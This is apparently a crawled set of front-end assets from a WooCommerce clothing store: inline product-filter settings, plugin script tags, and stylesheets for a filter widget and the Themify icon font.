        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/woocommerce/js/add-to-cart-variation.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6
body_size: 1364
content:
ul.products{
    position: relative;
    min-height: 500px;
}

ul.products.hide_products li{
    visibility: hidden;
    height: 20px;
}

.berocket_aapf_widget input[type="checkbox"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="checkbox"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite.png') no-repeat;
    cursor: pointer;
}

.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget input[type="radio"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="radio"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite_radio.png') no-repeat;
}

.berocket_aapf_widget input[type="radio"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget .berocket_label_widgets{
    display: inline;
}

.berocket_aapf_widget-title{
    margin-bottom: 5px;
    font-size: 14px;
}

ul.berocket_aapf_widget{
    margin-bottom: 30px;
    margin-right: 1em;
}

ul.berocket_aapf_widget .berocket_widget_show_values{
    cursor: pointer;
    display: block;
    position: relative;
    margin-bottom: 10px;
    top: 10px;
    font-size: 0.9em;
}

ul.berocket_aapf_widget .berocket_widget_show_values span{
    margin-right: 20px;
    display: inline-block;
    width: 1.8em;
    height: 1em;
    background: transparent url('../images/gray-left-arrow.png') no-repeat center center;
}

ul.berocket_aapf_widget .berocket_widget_show_values span.show_button
{
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg); 
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}

ul.berocket_aapf_widget .berocket_widget_show_values span.hide_button
{
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg); 
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

ul.berocket_aapf_widget li.berocket_hide_o_value, ul.berocket_aapf_widget li.berocket_hide_sel_value{
    display: none !important;
}

ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_o_value, ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_sel_value{
    display: block !important;
}

ul.berocket_aapf_widget li{
    list-style-type: none;
    padding-left: 0;
}

ul.berocket_aapf_widget li > span{
    display: block;
    cursor: pointer;
    line-height: 1.1em;
}

ul.berocket_aapf_widget li > span:hover{
    color: #000000;
}

.berocket_aapf_widget_loading {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: white url('../images/ajax-loader.gif') no-repeat center center;
    z-index: 10000;
}
.berocket_aapf_widget_loading.transparent {
    background-color: transparent;
}

.no-products{
    font-size: 26px;
    font-weight: bold;
    line-height: 6em;
    text-align: center;
}

span.product-size{
    color: #777;
    display: block;
    text-align: center;
}

.berocket_aapf_widget li.slider span.left, .berocket_aapf_widget li.slider span.right{
    height: 40px;
    float: left;
    font-size: 12px;
    max-width: 50%;
    text-align: left;
}

.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input{
    border: 1px solid #E8E8E8;
    font-size: 13px;
    font-style: italic;
    padding: 4px 9px;
    text-align: right;
    width: 60%;
    background: white;
    line-height: 1.1em;
}

.berocket_aapf_widget li.slider span.right{
    float: right;
    text-align: right;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
    text-align: right;
}

.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content{
    background: none repeat scroll 0 0 #b0b5b9;
    border: 0 none;
    border-radius: 0;
    height: 4px;
    padding: 0;
    display: block;
    font-size: 10px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range{
    background: none repeat scroll 0 0 #000000;
}

.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{
    background: url("../images/handler.png") no-repeat scroll center center / cover  transparent;
    width: 1.2em;
    height: 1.2em;
    border: 0;
    top: -4px;
    font-size: inherit;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
}

.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.ui-slider-horizontal {
    height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
    top: -.3em;
    margin-left: -.6em;
}
.berocket_filter_slider > a:last-child {
    margin-left: -12px;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}

.ui-slider-vertical {
    width: .8em;
    height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
    top: 0;
}
@media only screen and (max-device-width: 768px) {
    .berocket_aapf_hide_mobile {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6
body_size: 2966
content:
@font-face {
    font-family: 'themify';
    src: url('fonts/themify.eot');
    src: url('fonts/themify.eot') format('embedded-opentype'),
        url('fonts/themify.woff') format('woff'),
        url('fonts/themify.ttf') format('truetype'),
        url('fonts/themify.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
    content: "\e600";
}

.ti-volume:before {
    content: "\e601";
}

.ti-user:before {
    content: "\e602";
}

.ti-unlock:before {
    content: "\e603";
}

.ti-unlink:before {
    content: "\e604";
}

.ti-trash:before {
    content: "\e605";
}

.ti-thought:before {
    content: "\e606";
}

.ti-target:before {
    content: "\e607";
}

.ti-tag:before {
    content: "\e608";
}

.ti-tablet:before {
    content: "\e609";
}

.ti-star:before {
    content: "\e60a";
}

.ti-spray:before {
    content: "\e60b";
}

.ti-signal:before {
    content: "\e60c";
}

.ti-shopping-cart:before {
    content: "\e60d";
}

.ti-shopping-cart-full:before {
    content: "\e60e";
}

.ti-settings:before {
    content: "\e60f";
}

.ti-search:before {
    content: "\e610";
}

.ti-zoom-in:before {
    content: "\e611";
}

.ti-zoom-out:before {
    content: "\e612";
}

.ti-cut:before {
    content: "\e613";
}

.ti-ruler:before {
    content: "\e614";
}

.ti-ruler-pencil:before {
    content: "\e615";
}

.ti-ruler-alt:before {
    content: "\e616";
}

.ti-bookmark:before {
    content: "\e617";
}

.ti-bookmark-alt:before {
    content: "\e618";
}

.ti-reload:before {
    content: "\e619";
}

.ti-plus:before {
    content: "\e61a";
}

.ti-pin:before {
    content: "\e61b";
}

.ti-pencil:before {
    content: "\e61c";
}

.ti-pencil-alt:before {
    content: "\e61d";
}

.ti-paint-roller:before {
    content: "\e61e";
}

.ti-paint-bucket:before {
    content: "\e61f";
}

.ti-na:before {
    content: "\e620";
}

.ti-mobile:before {
    content: "\e621";
}

.ti-minus:before {
    content: "\e622";
}

.ti-medall:before {
    content: "\e623";
}

.ti-medall-alt:before {
    content: "\e624";
}

.ti-marker:before {
    content: "\e625";
}

.ti-marker-alt:before {
    content: "\e626";
}

.ti-arrow-up:before {
    content: "\e627";
}

.ti-arrow-right:before {
    content: "\e628";
}

.ti-arrow-left:before {
    content: "\e629";
}

.ti-arrow-down:before {
    content: "\e62a";
}

.ti-lock:before {
    content: "\e62b";
}

.ti-location-arrow:before {
    content: "\e62c";
}

.ti-link:before {
    content: "\e62d";
}

.ti-layout:before {
    content: "\e62e";
}

.ti-layers:before {
    content: "\e62f";
}

.ti-layers-alt:before {
    content: "\e630";
}

.ti-key:before {
    content: "\e631";
}

.ti-import:before {
    content: "\e632";
}

.ti-image:before {
    content: "\e633";
}

.ti-heart:before {
    content: "\e634";
}

.ti-heart-broken:before {
    content: "\e635";
}

.ti-hand-stop:before {
    content: "\e636";
}

.ti-hand-open:before {
    content: "\e637";
}

.ti-hand-drag:before {
    content: "\e638";
}

.ti-folder:before {
    content: "\e639";
}

.ti-flag:before {
    content: "\e63a";
}

.ti-flag-alt:before {
    content: "\e63b";
}

.ti-flag-alt-2:before {
    content: "\e63c";
}

.ti-eye:before {
    content: "\e63d";
}

.ti-export:before {
    content: "\e63e";
}

.ti-exchange-vertical:before {
    content: "\e63f";
}

.ti-desktop:before {
    content: "\e640";
}

.ti-cup:before {
    content: "\e641";
}

.ti-crown:before {
    content: "\e642";
}

.ti-comments:before {
    content: "\e643";
}

.ti-comment:before {
    content: "\e644";
}

.ti-comment-alt:before {
    content: "\e645";
}

.ti-close:before {
    content: "\e646";
}

.ti-clip:before {
    content: "\e647";
}

.ti-angle-up:before {
    content: "\e648";
}

.ti-angle-right:before {
    content: "\e649";
}

.ti-angle-left:before {
    content: "\e64a";
}

.ti-angle-down:before {
    content: "\e64b";
}

.ti-check:before {
    content: "\e64c";
}

.ti-check-box:before {
    content: "\e64d";
}

.ti-camera:before {
    content: "\e64e";
}

.ti-announcement:before {
    content: "\e64f";
}

.ti-brush:before {
    content: "\e650";
}

.ti-briefcase:before {
    content: "\e651";
}

.ti-bolt:before {
    content: "\e652";
}

.ti-bolt-alt:before {
    content: "\e653";
}

.ti-blackboard:before {
    content: "\e654";
}

.ti-bag:before {
    content: "\e655";
}

.ti-move:before {
    content: "\e656";
}

.ti-arrows-vertical:before {
    content: "\e657";
}

.ti-arrows-horizontal:before {
    content: "\e658";
}

.ti-fullscreen:before {
    content: "\e659";
}

.ti-arrow-top-right:before {
    content: "\e65a";
}

.ti-arrow-top-left:before {
    content: "\e65b";
}

.ti-arrow-circle-up:before {
    content: "\e65c";
}

.ti-arrow-circle-right:before {
    content: "\e65d";
}

.ti-arrow-circle-left:before {
    content: "\e65e";
}

.ti-arrow-circle-down:before {
    content: "\e65f";
}

.ti-angle-double-up:before {
    content: "\e660";
}

.ti-angle-double-right:before {
    content: "\e661";
}

.ti-angle-double-left:before {
    content: "\e662";
}

.ti-angle-double-down:before {
    content: "\e663";
}

.ti-zip:before {
    content: "\e664";
}

.ti-world:before {
    content: "\e665";
}

.ti-wheelchair:before {
    content: "\e666";
}

.ti-view-list:before {
    content: "\e667";
}

.ti-view-list-alt:before {
    content: "\e668";
}

.ti-view-grid:before {
    content: "\e669";
}

.ti-uppercase:before {
    content: "\e66a";
}

.ti-upload:before {
    content: "\e66b";
}

.ti-underline:before {
    content: "\e66c";
}

.ti-truck:before {
    content: "\e66d";
}

.ti-timer:before {
    content: "\e66e";
}

.ti-ticket:before {
    content: "\e66f";
}

.ti-thumb-up:before {
    content: "\e670";
}

.ti-thumb-down:before {
    content: "\e671";
}

.ti-text:before {
    content: "\e672";
}

.ti-stats-up:before {
    content: "\e673";
}

.ti-stats-down:before {
    content: "\e674";
}

.ti-split-v:before {
    content: "\e675";
}

.ti-split-h:before {
    content: "\e676";
}

.ti-smallcap:before {
    content: "\e677";
}

.ti-shine:before {
    content: "\e678";
}

.ti-shift-right:before {
    content: "\e679";
}

.ti-shift-left:before {
    content: "\e67a";
}

.ti-shield:before {
    content: "\e67b";
}

.ti-notepad:before {
    content: "\e67c";
}

.ti-server:before {
    content: "\e67d";
}

.ti-quote-right:before {
    content: "\e67e";
}

.ti-quote-left:before {
    content: "\e67f";
}

.ti-pulse:before {
    content: "\e680";
}

.ti-printer:before {
    content: "\e681";
}

.ti-power-off:before {
    content: "\e682";
}

.ti-plug:before {
    content: "\e683";
}

.ti-pie-chart:before {
    content: "\e684";
}

.ti-paragraph:before {
    content: "\e685";
}

.ti-panel:before {
    content: "\e686";
}

.ti-package:before {
    content: "\e687";
}

.ti-music:before {
    content: "\e688";
}

.ti-music-alt:before {
    content: "\e689";
}

.ti-mouse:before {
    content: "\e68a";
}

.ti-mouse-alt:before {
    content: "\e68b";
}

.ti-money:before {
    content: "\e68c";
}

.ti-microphone:before {
    content: "\e68d";
}

.ti-menu:before {
    content: "\e68e";
}

.ti-menu-alt:before {
    content: "\e68f";
}

.ti-map:before {
    content: "\e690";
}

.ti-map-alt:before {
    content: "\e691";
}

.ti-loop:before {
    content: "\e692";
}

.ti-location-pin:before {
    content: "\e693";
}

.ti-list:before {
    content: "\e694";
}

.ti-light-bulb:before {
    content: "\e695";
}

.ti-Italic:before {
    content: "\e696";
}

.ti-info:before {
    content: "\e697";
}

.ti-infinite:before {
    content: "\e698";
}

.ti-id-badge:before {
    content: "\e699";
}

.ti-hummer:before {
    content: "\e69a";
}

.ti-home:before {
    content: "\e69b";
}

.ti-help:before {
    content: "\e69c";
}

.ti-headphone:before {
    content: "\e69d";
}

.ti-harddrives:before {
    content: "\e69e";
}

.ti-harddrive:before {
    content: "\e69f";
}

.ti-gift:before {
    content: "\e6a0";
}

.ti-game:before {
    content: "\e6a1";
}

.ti-filter:before {
    content: "\e6a2";
}

.ti-files:before {
    content: "\e6a3";
}

.ti-file:before {
    content: "\e6a4";
}

.ti-eraser:before {
    content: "\e6a5";
}

.ti-envelope:before {
    content: "\e6a6";
}

.ti-download:before {
    content: "\e6a7";
}

.ti-direction:before {
    content: "\e6a8";
}

.ti-direction-alt:before {
    content: "\e6a9";
}

.ti-dashboard:before {
    content: "\e6aa";
}

.ti-control-stop:before {
    content: "\e6ab";
}

.ti-control-shuffle:before {
    content: "\e6ac";
}

.ti-control-play:before {
    content: "\e6ad";
}

.ti-control-pause:before {
    content: "\e6ae";
}

.ti-control-forward:before {
    content: "\e6af";
}

.ti-control-backward:before {
    content: "\e6b0";
}

.ti-cloud:before {
    content: "\e6b1";
}

.ti-cloud-up:before {
    content: "\e6b2";
}

.ti-cloud-down:before {
    content: "\e6b3";
}

.ti-clipboard:before {
    content: "\e6b4";
}

.ti-car:before {
    content: "\e6b5";
}

.ti-calendar:before {
    content: "\e6b6";
}

.ti-book:before {
    content: "\e6b7";
}

.ti-bell:before {
    content: "\e6b8";
}

.ti-basketball:before {
    content: "\e6b9";
}

.ti-bar-chart:before {
    content: "\e6ba";
}

.ti-bar-chart-alt:before {
    content: "\e6bb";
}

.ti-back-right:before {
    content: "\e6bc";
}

.ti-back-left:before {
    content: "\e6bd";
}

.ti-arrows-corner:before {
    content: "\e6be";
}

.ti-archive:before {
    content: "\e6bf";
}

.ti-anchor:before {
    content: "\e6c0";
}

.ti-align-right:before {
    content: "\e6c1";
}

.ti-align-left:before {
    content: "\e6c2";
}

.ti-align-justify:before {
    content: "\e6c3";
}

.ti-align-center:before {
    content: "\e6c4";
}

.ti-alert:before {
    content: "\e6c5";
}

.ti-alarm-clock:before {
    content: "\e6c6";
}

.ti-agenda:before {
    content: "\e6c7";
}

.ti-write:before {
    content: "\e6c8";
}

.ti-window:before {
    content: "\e6c9";
}

.ti-widgetized:before {
    content: "\e6ca";
}

.ti-widget:before {
    content: "\e6cb";
}

.ti-widget-alt:before {
    content: "\e6cc";
}

.ti-wallet:before {
    content: "\e6cd";
}

.ti-video-clapper:before {
    content: "\e6ce";
}

.ti-video-camera:before {
    content: "\e6cf";
}

.ti-vector:before {
    content: "\e6d0";
}

.ti-themify-logo:before {
    content: "\e6d1";
}

.ti-themify-favicon:before {
    content: "\e6d2";
}

.ti-themify-favicon-alt:before {
    content: "\e6d3";
}

.ti-support:before {
    content: "\e6d4";
}

.ti-stamp:before {
    content: "\e6d5";
}

.ti-split-v-alt:before {
    content: "\e6d6";
}

.ti-slice:before {
    content: "\e6d7";
}

.ti-shortcode:before {
    content: "\e6d8";
}

.ti-shift-right-alt:before {
    content: "\e6d9";
}

.ti-shift-left-alt:before {
    content: "\e6da";
}

.ti-ruler-alt-2:before {
    content: "\e6db";
}

.ti-receipt:before {
    content: "\e6dc";
}

.ti-pin2:before {
    content: "\e6dd";
}

.ti-pin-alt:before {
    content: "\e6de";
}

.ti-pencil-alt2:before {
    content: "\e6df";
}

.ti-palette:before {
    content: "\e6e0";
}

.ti-more:before {
    content: "\e6e1";
}

.ti-more-alt:before {
    content: "\e6e2";
}

.ti-microphone-alt:before {
    content: "\e6e3";
}

.ti-magnet:before {
    content: "\e6e4";
}

.ti-line-double:before {
    content: "\e6e5";
}

.ti-line-dotted:before {
    content: "\e6e6";
}

.ti-line-dashed:before {
    content: "\e6e7";
}

.ti-layout-width-full:before {
    content: "\e6e8";
}

.ti-layout-width-default:before {
    content: "\e6e9";
}

.ti-layout-width-default-alt:before {
    content: "\e6ea";
}

.ti-layout-tab:before {
    content: "\e6eb";
}

.ti-layout-tab-window:before {
    content: "\e6ec";
}

.ti-layout-tab-v:before {
    content: "\e6ed";
}

.ti-layout-tab-min:before {
    content: "\e6ee";
}

.ti-layout-slider:before {
    content: "\e6ef";
}

.ti-layout-slider-alt:before {
    content: "\e6f0";
}

.ti-layout-sidebar-right:before {
    content: "\e6f1";
}

.ti-layout-sidebar-none:before {
    content: "\e6f2";
}

.ti-layout-sidebar-left:before {
    content: "\e6f3";
}

.ti-layout-placeholder:before {
    content: "\e6f4";
}

.ti-layout-menu:before {
    content: "\e6f5";
}

.ti-layout-menu-v:before {
    content: "\e6f6";
}

.ti-layout-menu-separated:before {
    content: "\e6f7";
}

.ti-layout-menu-full:before {
    content: "\e6f8";
}

.ti-layout-media-right-alt:before {
    content: "\e6f9";
}

.ti-layout-media-right:before {
    content: "\e6fa";
}

.ti-layout-media-overlay:before {
    content: "\e6fb";
}

.ti-layout-media-overlay-alt:before {
    content: "\e6fc";
}

.ti-layout-media-overlay-alt-2:before {
    content: "\e6fd";
}

.ti-layout-media-left-alt:before {
    content: "\e6fe";
}

.ti-layout-media-left:before {
    content: "\e6ff";
}

.ti-layout-media-center-alt:before {
    content: "\e700";
}

.ti-layout-media-center:before {
    content: "\e701";
}

.ti-layout-list-thumb:before {
    content: "\e702";
}

.ti-layout-list-thumb-alt:before {
    content: "\e703";
}

.ti-layout-list-post:before {
    content: "\e704";
}

.ti-layout-list-large-image:before {
    content: "\e705";
}

.ti-layout-line-solid:before {
    content: "\e706";
}

.ti-layout-grid4:before {
    content: "\e707";
}

.ti-layout-grid3:before {
    content: "\e708";
}

.ti-layout-grid2:before {
    content: "\e709";
}

.ti-layout-grid2-thumb:before {
    content: "\e70a";
}

.ti-layout-cta-right:before {
    content: "\e70b";
}

.ti-layout-cta-left:before {
    content: "\e70c";
}

.ti-layout-cta-center:before {
    content: "\e70d";
}

.ti-layout-cta-btn-right:before {
    content: "\e70e";
}

.ti-layout-cta-btn-left:before {
    content: "\e70f";
}

.ti-layout-column4:before {
    content: "\e710";
}

.ti-layout-column3:before {
    content: "\e711";
}

.ti-layout-column2:before {
    content: "\e712";
}

.ti-layout-accordion-separated:before {
    content: "\e713";
}

.ti-layout-accordion-merged:before {
    content: "\e714";
}

.ti-layout-accordion-list:before {
    content: "\e715";
}

.ti-ink-pen:before {
    content: "\e716";
}

.ti-info-alt:before {
    content: "\e717";
}

.ti-help-alt:before {
    content: "\e718";
}

.ti-headphone-alt:before {
    content: "\e719";
}

.ti-hand-point-up:before {
    content: "\e71a";
}

.ti-hand-point-right:before {
    content: "\e71b";
}

.ti-hand-point-left:before {
    content: "\e71c";
}

.ti-hand-point-down:before {
    content: "\e71d";
}

.ti-gallery:before {
    content: "\e71e";
}

.ti-face-smile:before {
    content: "\e71f";
}

.ti-face-sad:before {
    content: "\e720";
}

.ti-credit-card:before {
    content: "\e721";
}

.ti-control-skip-forward:before {
    content: "\e722";
}

.ti-control-skip-backward:before {
    content: "\e723";
}

.ti-control-record:before {
    content: "\e724";
}

.ti-control-eject:before {
    content: "\e725";
}

.ti-comments-smiley:before {
    content: "\e726";
}

.ti-brush-alt:before {
    content: "\e727";
}

.ti-youtube:before {
    content: "\e728";
}

.ti-vimeo:before {
    content: "\e729";
}

.ti-twitter:before {
    content: "\e72a";
}

.ti-time:before {
    content: "\e72b";
}

.ti-tumblr:before {
    content: "\e72c";
}

.ti-skype:before {
    content: "\e72d";
}

.ti-share:before {
    content: "\e72e";
}

.ti-share-alt:before {
    content: "\e72f";
}

.ti-rocket:before {
    content: "\e730";
}

.ti-pinterest:before {
    content: "\e731";
}

.ti-new-window:before {
    content: "\e732";
}

.ti-microsoft:before {
    content: "\e733";
}

.ti-list-ol:before {
    content: "\e734";
}

.ti-linkedin:before {
    content: "\e735";
}

.ti-layout-sidebar-2:before {
    content: "\e736";
}

.ti-layout-grid4-alt:before {
    content: "\e737";
}

.ti-layout-grid3-alt:before {
    content: "\e738";
}

.ti-layout-grid2-alt:before {
    content: "\e739";
}

.ti-layout-column4-alt:before {
    content: "\e73a";
}

.ti-layout-column3-alt:before {
    content: "\e73b";
}

.ti-layout-column2-alt:before {
    content: "\e73c";
}

.ti-instagram:before {
    content: "\e73d";
}

.ti-google:before {
    content: "\e73e";
}

.ti-github:before {
    content: "\e73f";
}

.ti-flickr:before {
    content: "\e740";
}

.ti-facebook:before {
    content: "\e741";
}

.ti-dropbox:before {
    content: "\e742";
}

.ti-dribbble:before {
    content: "\e743";
}

.ti-apple:before {
    content: "\e744";
}

.ti-android:before {
    content: "\e745";
}

.ti-save:before {
    content: "\e746";
}

.ti-save-alt:before {
    content: "\e747";
}

.ti-yahoo:before {
    content: "\e748";
}

.ti-wordpress:before {
    content: "\e749";
}

.ti-vimeo-alt:before {
    content: "\e74a";
}

.ti-twitter-alt:before {
    content: "\e74b";
}

.ti-tumblr-alt:before {
    content: "\e74c";
}

.ti-trello:before {
    content: "\e74d";
}

.ti-stack-overflow:before {
    content: "\e74e";
}

.ti-soundcloud:before {
    content: "\e74f";
}

.ti-sharethis:before {
    content: "\e750";
}

.ti-sharethis-alt:before {
    content: "\e751";
}

.ti-reddit:before {
    content: "\e752";
}

.ti-pinterest-alt:before {
    content: "\e753";
}

.ti-microsoft-alt:before {
    content: "\e754";
}

.ti-linux:before {
    content: "\e755";
}

.ti-jsfiddle:before {
    content: "\e756";
}

.ti-joomla:before {
    content: "\e757";
}

.ti-html5:before {
    content: "\e758";
}

.ti-flickr-alt:before {
    content: "\e759";
}

.ti-email:before {
    content: "\e75a";
}

.ti-drupal:before {
    content: "\e75b";
}

.ti-dropbox-alt:before {
    content: "\e75c";
}

.ti-css3:before {
    content: "\e75d";
}

.ti-rss:before {
    content: "\e75e";
}

.ti-rss-alt:before {
    content: "\e75f";
}


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6
body_size: 6469
content:
@font-face {
  font-family: 'themify_wc_product_filter_icons';
  src: url('[data-uri]') format('woff');
}

/* Frontend CSS for  WooCommerce Product Filter plugin

/************************************************************************************/
.wpf_form * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.wpf_form{
    margin: 0 0 1em;
}
.wpf-search-container{
    clear:both;
    position:relative;
}
.wpf-container-wait,
.wpf-search-submit{
    opacity: .5;
    cursor: wait;
}
.wpf-search-submit:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: 100;
}
.wpf-search-wait{
    border-radius: 50%;
    width: 32px;
    height: 32px;
    font-size: 10px;
    text-indent: -9999em;
    border: 1.1em solid rgba(0,0,0, 0.2);
    border-left: 1.1em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    display:none;
    position: absolute;
    top: 45%;
    left: 45%;
    z-index: 99999;
}
